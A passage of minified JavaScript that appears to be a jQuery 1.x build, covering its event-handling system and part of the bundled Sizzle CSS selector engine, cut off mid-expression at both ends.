null===a.getAttribute("value")?"on":a.value}}}),ia.each(["radio","checkbox"],function(){ia.valHooks[this]=ia.extend(ia.valHooks[this],{set:function(a,c){return ia.isArray(c)?a.checked=ia.inArray(ia(a).val(),c)>=0:b}})});var Ka=/^(?:input|select|textarea)$/i,La=/^key/,Ma=/^(?:mouse|contextmenu)|click/,Na=/^(?:focusinfocus|focusoutblur)$/,Oa=/^([^.]*)(?:\.(.+)|)$/;ia.event={global:{},add:function(a,c,d,e,f){var g,h,i,j,k,l,m,n,o,p,q,r=ia._data(a);if(r){for(d.handler&&(j=d,d=j.handler,f=j.selector),d.guid||(d.guid=ia.guid++),(h=r.events)||(h=r.events={}),(l=r.handle)||(l=r.handle=function(a){return typeof ia===V||a&&ia.event.triggered===a.type?b:ia.event.dispatch.apply(l.elem,arguments)},l.elem=a),c=(c||"").match(ka)||[""],i=c.length;i--;)g=Oa.exec(c[i])||[],o=q=g[1],p=(g[2]||"").split(".").sort(),k=ia.event.special[o]||{},o=(f?k.delegateType:k.bindType)||o,k=ia.event.special[o]||{},m=ia.extend({type:o,origType:q,data:e,handler:d,guid:d.guid,selector:f,needsContext:f&&ia.expr.match.needsContext.test(f),namespace:p.join(".")},j),(n=h[o])||(n=h[o]=[],n.delegateCount=0,k.setup&&k.setup.call(a,e,p,l)!==!1||(a.addEventListener?a.addEventListener(o,l,!1):a.attachEvent&&a.attachEvent("on"+o,l))),k.add&&(k.add.call(a,m),m.handler.guid||(m.handler.guid=d.guid)),f?n.splice(n.delegateCount++,0,m):n.push(m),ia.event.global[o]=!0;a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=ia.hasData(a)&&ia._data(a);if(q&&(k=q.events)){for(b=(b||"").match(ka)||[""],j=b.length;j--;)if(h=Oa.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){for(l=ia.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=k[n]||[],h=h[2]&&RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;f--;)g=m[f],!e&&p!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||ia.removeEvent(a,n,q.handle),delete k[n])}else for(n in k)ia.event.remove(a,n+b[j],c,d,!0);ia.isEmptyObject(k)&&(delete q.handle,ia._removeData(a,"events"))}},trigger:function(c,d,e,f){var g,h,i,j,k,l,m,n=[e||W],o=ga.call(c,"type")?c.type:c,p=ga.call(c,"namespace")?c.namespace.split("."):[];if(i=l=e=e||W,3!==e.nodeType&&8!==e.nodeType&&!Na.test(o+ia.event.triggered)&&(o.indexOf(".")>=0&&(p=o.split("."),o=p.shift(),p.sort()),h=0>o.indexOf(":")&&"on"+o,c=c[ia.expando]?c:new ia.Event(o,"object"==typeof c&&c),c.isTrigger=!0,c.namespace=p.join("."),c.namespace_re=c.namespace?RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,c.result=b,c.target||(c.target=e),d=null==d?[c]:ia.makeArray(d,[c]),k=ia.event.special[o]||{},f||!k.trigger||k.trigger.apply(e,d)!==!1)){if(!f&&!k.noBubble&&!ia.isWindow(e)){for(j=k.delegateType||o,Na.test(j+o)||(i=i.parentNode);i;i=i.parentNode)n.push(i),l=i;l===(e.ownerDocument||W)&&n.push(l.defaultView||l.parentWindow||a)}for(m=0;(i=n[m++])&&!c.isPropagationStopped();)c.type=m>1?j:k.bindType||o,g=(ia._data(i,"events")||{})[c.type]&&ia._data(i,"handle"),g&&g.apply(i,d),g=h&&i[h],g&&ia.acceptData(i)&&g.apply&&g.apply(i,d)===!1&&c.preventDefault();if(c.type=o,!(f||c.isDefaultPrevented()||k._default&&k._default.apply(e.ownerDocument,d)!==!1||"click"===o&&ia.nodeName(e,"a")||!ia.acceptData(e)||!h||!e[o]||ia.isWindow(e))){l=e[h],l&&(e[h]=null),ia.event.triggered=o;try{e[o]()}catch(a){}ia.event.triggered=b,l&&(e[h]=l)}return c.result}},dispatch:function(a){a=ia.event.fix(a);var c,d,e,f,g,h=[],i=da.call(arguments),j=(ia._data(this,"events")||{})[a.type]||[],k=ia.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){for(h=ia.event.handlers.call(this,a,j),c=0;(f=h[c++])&&!a.isPropagationStopped();)for(a.currentTarget=f.elem,g=0;(e=f.handlers[g++])&&!a.isImmediatePropagationStopped();)(!a.namespace_re||a.namespace_re.test(e.namespace))&&(a.handleObj=e,a.data=e.data,d=((ia.event.special[e.origType]||{}).handle||e.handler).apply(f.elem,i),d!==b&&(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()));return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,c){var d,e,f,g,h=[],i=c.delegateCount,j=a.target;if(i&&j.nodeType&&(!a.button||"click"!==a.type))for(;j!=this;j=j.parentNode||this)if(1===j.nodeType&&(j.disabled!==!0||"click"!==a.type)){for(f=[],g=0;i>g;g++)e=c[g],d=e.selector+" ",f[d]===b&&(f[d]=e.needsContext?ia(d,this).index(j)>=0:ia.find(d,this,null,[j]).length),f[d]&&f.push(e);f.length&&h.push({elem:j,handlers:f})}return c.length>i&&h.push({elem:this,handlers:c.slice(i)}),h},fix:function(a){if(a[ia.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];for(g||(this.fixHooks[e]=g=Ma.test(e)?this.mouseHooks:La.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new ia.Event(f),b=d.length;b--;)c=d[b],a[c]=f[c];return a.target||(a.target=f.srcElement||W),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,c){var d,e,f,g=c.button,h=c.fromElement;return null==a.pageX&&null!=c.clientX&&(e=a.target.ownerDocument||W,f=e.documentElement,d=e.body,a.pageX=c.clientX+(f&&f.scrollLeft||d&&d.scrollLeft||0)-(f&&f.clientLeft||d&&d.clientLeft||0),a.pageY=c.clientY+(f&&f.scrollTop||d&&d.scrollTop||0)-(f&&f.clientTop||d&&d.clientTop||0)),!a.relatedTarget&&h&&(a.relatedTarget=h===a.target?c.toElement:h),a.which||g===b||(a.which=1&g?1:2&g?3:4&g?2:0),a}},special:{load:{noBubble:!0},click:{trigger:function(){return ia.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):b}},focus:{trigger:function(){if(this!==W.activeElement&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===W.activeElement&&this.blur?(this.blur(),!1):b},delegateType:"focusout"},beforeunload:{postDispatch:function(a){a.result!==b&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=ia.extend(new ia.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?ia.event.trigger(e,null,b):ia.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},ia.removeEvent=W.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){var d="on"+b;a.detachEvent&&(typeof a[d]===V&&(a[d]=null),a.detachEvent(d,c))},ia.Event=function(a,c){return this instanceof ia.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||a.returnValue===!1||a.getPreventDefault&&a.getPreventDefault()?i:j):this.type=a,c&&ia.extend(this,c),this.timeStamp=a&&a.timeStamp||ia.now(),this[ia.expando]=!0,b):new ia.Event(a,c)},ia.Event.prototype={isDefaultPrevented:j,isPropagationStopped:j,isImmediatePropagationStopped:j,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=i,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=i,a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=i,this.stopPropagation()}},ia.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){ia.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!ia.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),ia.support.submitBubbles||(ia.event.special.submit={setup:function(){return!ia.nodeName(this,"form")&&(ia.event.add(this,"click._submit keypress._submit",function(a){var c=a.target,d=ia.nodeName(c,"input")||ia.nodeName(c,"button")?c.form:b;d&&!ia._data(d,"submitBubbles")&&(ia.event.add(d,"submit._submit",function(a){a._submit_bubble=!0}),ia._data(d,"submitBubbles",!0))}),b)},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&ia.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){return!ia.nodeName(this,"form")&&(ia.event.remove(this,"._submit"),b)}}),ia.support.changeBubbles||(ia.event.special.change={setup:function(){return Ka.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(ia.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),ia.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1),ia.event.simulate("change",this,a,!0)})),!1):(ia.event.add(this,"beforeactivate._change",function(a){var b=a.target;Ka.test(b.nodeName)&&!ia._data(b,"changeBubbles")&&(ia.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||ia.event.simulate("change",this.parentNode,a,!0)}),ia._data(b,"changeBubbles",!0))}),b)},handle:function(a){var c=a.target;return this!==c||a.isSimulated||a.isTrigger||"radio"!==c.type&&"checkbox"!==c.type?a.handleObj.handler.apply(this,arguments):b},teardown:function(){return ia.event.remove(this,"._change"),!Ka.test(this.nodeName)}}),ia.support.focusinBubbles||ia.each({focus:"focusin",blur:"focusout"},function(a,b){var c=0,d=function(a){ia.event.simulate(b,a.target,ia.event.fix(a),!0)};ia.event.special[b]={setup:function(){0===c++&&W.addEventListener(a,d,!0)},teardown:function(){0===--c&&W.removeEventListener(a,d,!0)}}}),ia.fn.extend({on:function(a,c,d,e,f){var g,h;if("object"==typeof a){"string"!=typeof c&&(d=d||c,c=b);for(g in a)this.on(g,c,d,a[g],f);return this}if(null==d&&null==e?(e=c,d=c=b):null==e&&("string"==typeof c?(e=d,d=b):(e=d,d=c,c=b)),e===!1)e=j;else if(!e)return this;return 1===f&&(h=e,e=function(a){return ia().off(a),h.apply(this,arguments)},e.guid=h.guid||(h.guid=ia.guid++)),this.each(function(){ia.event.add(this,a,e,d,c)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,c,d){var e,f;if(a&&a.preventDefault&&a.handleObj)return e=a.handleObj,ia(a.delegateTarget).off(e.namespace?e.origType+"."+e.namespace:e.origType,e.selector,e.handler),this;if("object"==typeof a){for(f in a)this.off(f,c,a[f]);return this}return(c===!1||"function"==typeof c)&&(d=c,c=b),d===!1&&(d=j),this.each(function(){ia.event.remove(this,a,d,c)})},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)},trigger:function(a,b){return this.each(function(){ia.event.trigger(a,b,this)})},triggerHandler:function(a,c){var d=this[0];return d?ia.event.trigger(a,c,d,!0):b}}),function(a,b){function c(a){return oa.test(a+"")}function d(){var a,b=[];return a=function(c,d){return b.push(c+=" ")>y.cacheLength&&delete a[b.shift()],a[c]=d}}function e(a){return a[N]=!0,a}function f(a){var b=F.createElement("div");try{return a(b)}catch(a){return!1}finally{b=null}}function g(a,b,c,d){var e,f,g,h,i,j,k,n,o,p;if((b?b.ownerDocument||b:O)!==F&&E(b),b=b||F,c=c||[],!a||"string"!=typeof a)return c;if(1!==(h=b.nodeType)&&9!==h)return[];if(!H&&!d){if(e=pa.exec(a))if(g=e[1]){if(9===h){if(f=b.getElementById(g),!f||!f.parentNode)return c;if(f.id===g)return c.push(f),c}else if(b.ownerDocument&&(f=b.ownerDocument.getElementById(g))&&L(b,f)&&f.id===g)return c.push(f),c}else{if(e[2])return Z.apply(c,$.call(b.getElementsByTagName(a),0)),c;if((g=e[3])&&P.getByClassName&&b.getElementsByClassName)return Z.apply(c,$.call(b.getElementsByClassName(g),0)),c}if(P.qsa&&!I.test(a)){if(k=!0,n=N,o=b,p=9===h&&a,1===h&&"object"!==b.nodeName.toLowerCase()){for(j=l(a),(k=b.getAttribute("id"))?n=k.replace(sa,"\\$&"):b.setAttribute("id",n),n="[id='"+n+"'] ",i=j.length;i--;)j[i]=n+m(j[i]);o=na.test(a)&&b.parentNode||b,p=j.join(",")}if(p)try{return Z.apply(c,$.call(o.querySelectorAll(p),0)),c}catch(a){}finally{k||b.removeAttribute("id")}}}return u(a.replace(ga,"$1"),b,c,d)}function h(a,b){var c=b&&a,d=c&&(~b.sourceIndex||W)-(~a.sourceIndex||W);if(d)return d;if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function i(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function j(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function k(a){return e(function(b){return b=+b,e(function(c,d){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function l(a,b){var c,d,e,f,h,i,j,k=T[a+" "];if(k)return b?0:k.slice(0);for(h=a,i=[],j=y.preFilter;h;){(!c||(d=ha.exec(h)))&&(d&&(h=h.slice(d[0].length)||h),i.push(e=[])),c=!1,(d=ja.exec(h))&&(c=d.shift(),e.push({value:c,type:d[0].replace(ga," ")}),h=h.slice(c.length));for(f in y.filter)!(d=ma[f].exec(h))||j[f]&&!(d=j[f](d))||(c=d.shift(),e.push({value:c,type:f,matches:d}),h=h.slice(c.length));if(!c)break}return b?h.length:h?g.error(a):T(a,i).slice(0)}function m(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function n(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=R++;return b.first?function(b,c,f){for(;b=b[d];)if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=Q+" "+f;if(g){for(;b=b[d];)if((1===b.nodeType||e)&&a(b,c,g))return!0}else for(;b=b[d];)if(1===b.nodeType||e)if(j=b[N]||(b[N]={}),(i=j[d])&&i[0]===k){if((h=i[1])===!0||h===x)return h===!0}else if(i=j[d]=[k],i[1]=a(b,c,g)||x,i[1]===!0)return!0}}function o(a){return a.length>1?function(b,c,d){for(var e=a.length;e--;)if(!a[e](b,c,d))return!1;return!0}:a[0]}function p(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function q(a,b,c,d,f,g){return d&&!d[N]&&(d=q(d)),f&&!f[N]&&(f=q(f,g)),e(function(e,g,h,i){var j,k,l,m=[],n=[],o=g.length,q=e||t(b||"*",h.nodeType?[h]:h,[]),r=!a||!e&&b?q:p(q,m,a,h,i),s=c?f||(e?a:o||d)?[]:g:r;if(c&&c(r,s,h,i),d)for(j=p(s,n),d(j,[],h,i),k=j.length;k--;)(l=j[k])&&(s[n[k]]=!(r[n[k]]=l));if(e){if(f||a){if(f){for(j=[],k=s.length;k--;)(l=s[k])&&j.push(r[k]=l);f(null,s=[],j,i)}for(k=s.length;k--;)(l=s[k])&&(j=f?_.call(e,l):m[k])>-1&&(e[j]=!(g[j]=l))}}else s=p(s===g?s.splice(o,s.length):s),f?f(null,g,s,i):Z.apply(g,s)})}function r(a){for(var b,c,d,e=a.length,f=y.relative[a[0].type],g=f||y.relative[" "],h=f?1:0,i=n(function(a){return a===b},g,!0),j=n(function(a){return _.call(b,a)>-1},g,!0),k=[function(a,c,d){return!f&&(d||c!==D)||((b=c).nodeType?i(a,c,d):j(a,c,d))}];e>h;h++)if(c=y.relative[a[h].type])k=[n(o(k),c)];else{if(c=y.filter[a[h].type].apply(null,a[h].matches),c[N]){for(d=++h;e>d&&!y.relative[a[d].type];d++);return q(h>1&&o(k),h>1&&m(a.slice(0,h-1)).replace(ga,"$1"),c,d>h&&r(a.slice(h,d)),e>d&&r(a=a.slice(d)),e>d&&m(a))}k.push(c)}return o(k)}function s(a,b){var c=0,d=b.length>0,f=a.length>0,h=function(e,h,i,j,k){var l,m,n,o=[],q=0,r="0",s=e&&[],t=null!=k,u=D,v=e||f&&y.find.TAG("*",k&&h.parentNode||h),w=Q+=null==u?1:Math.random()||.1;for(t&&(D=h!==F&&h,x=c);null!=(l=v[r]);r++){if(f&&l){for(m=0;n=a[m++];)if(n(l,h,i)){j.push(l);break}t&&(Q=w,x=++c)}d&&((l=!n&&l)&&q--,e&&s.push(l))}if(q+=r,d&&r!==q){for(m=0;n=b[m++];)n(s,o,h,i);if(e){if(q>0)for(;r--;)s[r]||o[r]||(o[r]=Y.call(j));o=p(o)}Z.apply(j,o),t&&!e&&o.length>0&&q+b.length>1&&g.uniqueSort(j)}return t&&(Q=w,D=u),s};return d?e(h):h}function t(a,b,c){for(var d=0,e=b.length;e>d;d++)g(a,b[d],c);return c}function u(a,b,c,d){var e,f,g,h,i,j=l(a);if(!d&&1===j.length){if(f=j[0]=j[0].slice(0),f.length>2&&"ID"===(g=f[0]).type&&9===b.nodeType&&!H&&y.relative[f[1].type]){if(b=y.find.ID(g.matches[0].replace(ua,va),b)[0],!b)return c;a=a.slice(f.shift().value.length)}for(e=ma.needsContext.test(a)?0:f.length;e--&&(g=f[e],!y.relative[h=g.type]);)if((i=y.find[h])&&(d=i(g.matches[0].replace(ua,va),na.test(f[0].type)&&b.parentNode||b))){if(f.splice(e,1),a=d.length&&m(f),!a)return Z.apply(c,$.call(d,0)),c;break}}return B(a,j)(d,b,H,c,na.test(a)),c}function v(){}var w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N="sizzle"+-new Date,O=a.document,P={},Q=0,R=0,S=d(),T=d(),U=d(),V=typeof b,W=1<<31,X=[],Y=X.pop,Z=X.push,$=X.slice,_=X.indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]===a)return b;return-1},aa="[\\x20\\t\\r\\n\\f]",ba="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ca=ba.replace("w","w#"),da="([*^$|!~]?=)",ea="\\["+aa+"*("+ba+")"+aa+"*(?:"+da+aa+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+ca+")|)|)"+aa+"*\\]",fa=":("+ba+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+ea.replace(3,8)+")*)|.*)\\)|)",ga=RegExp("^"+aa+"+|((?:^|[^\\\\])(?:\\\\.)*)"+aa+"+$","g"),ha=RegExp("^"+aa+"*,"+aa+"*"),ja=RegExp("^"+aa+"*([\\x20\\t\\r\\n\\f>+~])"+aa+"*"),ka=RegExp(fa),la=RegExp("^"+ca+"$"),ma={ID:RegExp("^#("+ba+")"),CLASS:RegExp("^\\.("+ba+")"),NAME:RegExp("^\\[name=['\"]?("+ba+")['\"]?\\]"),TAG:RegExp("^("+ba.replace("w","w*")+")"),ATTR:RegExp("^"+ea),PSEUDO:RegExp("^"+fa),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+aa+"*(even|odd|(([+-]|)(\\d*)n|)"+aa+"*(?:([+-]|)"+aa+"*(\\d+)|))"+aa+"*\\)|)","i"),needsContext:RegExp("^"+aa+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+aa+"*((?:-\\d)?\\d*)"+aa+"*\\)|)(?=[^-]|$)","i")},na=/[\x20\t\r\n\f]*[+~]/,oa=/^[^{]+\{\s*\[native code/,pa=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,qa=/^(?:input|select|textarea|button)$/i,ra=/^h\d$/i,sa=/'|\\/g,ta=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,ua=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,va=function(a,b){var c="0x"+b-65536;return c!==c?b:0>c?String.fromCharCode(c+65536):String.fromCharCode(55296|c>>10,56320|1023&c)};try{$.call(O.documentElement.childNodes,0)[0].nodeType}catch(a){$=function(a){for(var b,c=[];b=this[a++];)c.push(b);return c}}A=g.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},E=g.setDocument=function(a){var d=a?a.ownerDocument||a:O;return d!==F&&9===d.nodeType&&d.documentElement?(F=d,G=d.documentElement,H=A(d),P.tagNameNoComments=f(function(a){return a.appendChild(d.createComment("")),!a.getElementsByTagName("*").length}),P.attributes=f(function(a){a.innerHTML="<select></select>";var b=typeof a.lastChild.getAttribute("multiple");return"boolean"!==b&&"string"!==b}),P.getByClassName=f(function(a){return a.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!(!a.getElementsByClassName||!a.getElementsByClassName("e").length)&&(a.lastChild.className="e",2===a.getElementsByClassName("e").length)}),P.getByName=f(function(a){a.id=N+0,a.innerHTML="<a name='"+N+"'></a><div name='"+N+"'></div>",G.insertBefore(a,G.firstChild);var b=d.getElementsByName&&d.getElementsByName(N).length===2+d.getElementsByName(N+0).length;return P.getIdNotName=!d.getElementById(N),G.removeChild(a),b}),y.attrHandle=f(function(a){return a.innerHTML="<a href='#'></a>",a.firstChild&&typeof a.firstChild.getAttribute!==V&&"#"===a.firstChild.getAttribute("href")})?{}:{href:function(a){return a.getAttribute("href",2)},type:function(a){return a.getAttribute("type")}},P.getIdNotName?(y.find.ID=function(a,b){if(typeof b.getElementById!==V&&!H){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},y.filter.ID=function(a){var b=a.replace(ua,va);return function(a){return a.getAttribute("id")===b}}):(y.find.ID=function(a,c){if(typeof c.getElementById!==V&&!H){var d=c.getElementById(a);return d?d.id===a||typeof d.getAttributeNode!==V&&d.getAttributeNode("id").value===a?[d]:b:[]}},y.filter.ID=function(a){var b=a.replace(ua,va);return function(a){var c=typeof a.getAttributeNode!==V&&a.getAttributeNode("id");return c&&c.value===b}}),y.find.TAG=P.tagNameNoComments?function(a,c){return typeof c.getElementsByTagName!==V?c.getElementsByTagName(a):b}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&d.push(c);return d}return f},y.find.NAME=P.getByName&&function(a,c){return typeof c.getElementsByName!==V?c.getElementsByName(name):b},y.find.CLASS=P.getByClassName&&function(a,c){return typeof c.getElementsByClassName===V||H?b:c.getElementsByClassName(a)},J=[],I=[":focus"],(P.qsa=c(d.querySelectorAll))&&(f(function(a){a.innerHTML="<select><option selected=''></option></select>",a.querySelectorAll("[selected]").length||I.push("\\["+aa+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),a.querySelectorAll(":checked").length||I.push(":checked")}),f(function(a){a.innerHTML="<input type='hidden' i=''/>",a.querySelectorAll("[i^='']").length&&I.push("[*^$]="+aa+"*(?:\"\"|'')"),a.querySelectorAll(":enabled").length||I.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),I.push(",.*:")})),(P.matchesSelector=c(K=G.matchesSelector||G.mozMatchesSelector||G.webkitMatchesSelector||G.oMatchesSelector||G.msMatchesSelector))&&f(function(a){P.disconnectedMatch=K.call(a,"div"),K.call(a,"[s!='']:x"),J.push("!=",fa)}),I=RegExp(I.join("|")),J=RegExp(J.join("|")),L=c(G.contains)||G.compareDocumentPosition?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1},M=G.compareDocumentPosition?function(a,b){var c;return a===b?(C=!0,0):(c=b.compareDocumentPosition&&a.compareDocumentPosition&&a.compareDocumentPosition(b))?1&c||a.parentNode&&11===a.parentNode.nodeType?a===d||L(O,a)?-1:b===d||L(O,b)?1:0:4&c?-1:1:a.compareDocumentPosition?-1:1}:function(a,b){var c,e=0,f=a.parentNode,g=b.parentNode,i=[a],j=[b];if(a===b)return C=!0,0;if(!f||!g)return a===d?-1:b===d?1:f?-1:g?1:0;if(f===g)return h(a,b);for(c=a;c=c.parentNode;)i.unshift(c);for(c=b;c=c.parentNode;)j.unshift(c);for(;i[e]===j[e];)e++;return e?h(i[e],j[e]):i[e]===O?-1:j[e]===O?1:0},C=!1,[0,0].sort(M),P.detectDuplicates=C,F):F},g.matches=function(a,b){return g(a,null,null,b)},g.matchesSelector=function(a,b){if((a.ownerDocument||a)!==F&&E(a),b=b.replace(ta,"='$1']"),!(!P.matchesSelector||H||J&&J.test(b)||I.test(b)))try{var c=K.call(a,b);if(c||P.disconnectedMatch||a.document&&11!==a.document.nodeType)return c}catch(a){}return g(b,F,null,[a]).length>0},g.contains=function(a,b){return(a.ownerDocument||a)!==F&&E(a),L(a,b)},g.attr=function(a,b){var c;return(a.ownerDocument||a)!==F&&E(a),H||(b=b.toLowerCase()),(c=y.attrHandle[b])?c(a):H||P.attributes?a.getAttribute(b):((c=a.getAttributeNode(b))||a.getAttribute(b))&&a[b]===!0?b:c&&c.specified?c.value:null},g.error=function(a){throw Error("Syntax error, unrecognized expression: "+a)},g.uniqueSort=function(a){var b,c=[],d=1,e=0;if(C=!P.detectDuplicates,a.sort(M),C){for(;b=a[d];d++)b===a[d-1]&&(e=c.push(d));for(;e--;)a.splice(c[e],1)}return a},z=g.getText=function(a){var b,c="",d=0,e=a.nodeType;if(e){if(1===e||9===e||11===e){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=z(a)}else if(3===e||4===e)return a.nodeValue}else for(;b=a[d];d++)c+=z(b);return c},y=g.selectors={cacheLength:50,createPseudo:e,match:ma,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ua,va),a[3]=(a[4]||a[5]||"").replace(ua,va),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||g.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&g.error(a[0]),a},PSEUDO:function(a){var b,c=!a[5]&&a[2];return ma.CHILD.test(a[0])?null:(a[4]?a[2]=a[4]:c&&ka.test(c)&&(b=l(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){return"*"===a?function(){return!0}:(a=a.replace(ua,va).toLowerCase(),function(b){return b.nodeName&&b.nodeName.toLowerCase()===a})},CLASS:function(a){var b=S[a+" "];return b||(b=RegExp("(^|"+aa+")"+a+"("+aa+"|$)"))&&S(a,function(a){return b.test(a.className||typeof a.getAttribute!==V&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=g.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){for(;p;){for(l=b;l=l[p];)if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){for(k=q[N]||(q[N]={}),j=k[a]||[],n=j[0]===Q&&j[1],m=j[0]===Q&&j[2],l=n&&q.childNodes[n];l=++n&&l&&l[p]||(m=n=0)||o.pop();)if(1===l.nodeType&&++m&&l===b){k[a]=[Q,n,m];break}}else if(s&&(j=(b[N]||(b[N]={}))[a])&&j[0]===Q)m=j[1];else for(;(l=++n&&l&&l[p]||(m=n=0)||o.pop())&&((h?l.nodeName.toLowerCase()!==r:1!==l.nodeType)||!++m||(s&&((l[N]||(l[N]={}))[a]=[Q,m]),l!==b)););return m-=e,m===d||0===m%d&&m/d>=0}}},PSEUDO:function(a,b){var 